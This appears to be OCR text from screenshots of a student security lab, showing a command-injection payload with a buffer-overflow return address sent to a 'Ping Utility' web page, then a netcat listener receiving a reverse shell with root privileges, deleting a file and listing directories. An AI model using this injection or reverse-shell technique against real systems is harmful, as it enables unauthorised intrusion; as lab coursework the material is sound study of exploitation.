 Ping Utility
127.0.0.1:8000/?ip=q|(printf+"AAAAAAAABBBBBBBBCCCCCCCC\xa9\x11\x40\0\0\0\0\0\n
Ping Utility
Enter IP Address: e.g. 127.0.0.1 Ping
What is your name?
127.0.0.1
jiuhao@ubuntu64bit: /mnt/hgfs/UbuntuShare/ICS/Lab3
tmp
usr
var
cd ~
ls
test.txt
cat test.txt
su
ls
test.txt
rm test.txt
ls
id
uid=0(root) gid=0(root) groups=0(root),0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel),11(fl
oppy),20(dialout),26(tape),27(video)
^C
jiuhao@ubuntu64bit:/mnt/hgfs/UbuntuShare/ICS/Lab3$ nc -lvvp 1234
Listening on 0.0.0.0 1234
Connection received on ubuntu64bit 56778
ls
index.php
cd /
ls
bin
boot
dev
etc
home
lib
lost+found
media
mnt
opt
proc
root
run
sbin
srv
swap
sys
tmp
usr
var